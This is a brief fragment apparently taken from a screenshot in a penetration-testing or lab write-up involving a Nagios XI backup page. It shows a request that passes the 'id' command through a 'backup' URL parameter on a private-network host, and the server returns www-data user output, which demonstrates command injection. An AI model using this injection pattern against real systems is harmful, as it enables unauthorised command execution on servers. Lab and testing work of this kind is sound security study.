 Login · Nagios XI
Backup
192.168.36.179:7755/backup/command.php?backup=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
uid=33(www-data) gid=33(www-data) groups=33(www-data)